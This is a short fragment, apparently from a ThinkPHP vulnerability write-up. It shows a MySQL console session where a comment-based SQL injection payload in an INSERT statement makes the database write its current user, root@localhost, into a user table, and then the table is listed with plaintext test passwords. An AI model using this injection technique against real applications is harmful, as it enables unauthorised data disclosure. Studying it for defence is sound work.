 mysql> insert into thinkphp_user set id= '123',username=user()/*',content = '*/;
Query OK, 1 row affected (0.00 sec)
mysql> select * from thinkphp_user;
+-----+----------------+----------+
| id | username | password |
+-----+----------------+----------+
| 1 | admin | admin |
| 2 | admin1 | 123456 |
| 3 | admin2 | 7777 |
| 4 | admin3 | 8888 |
| 123 | root@localhost | NULL |
+-----+----------------+----------+
5 rows in set (0.00 sec)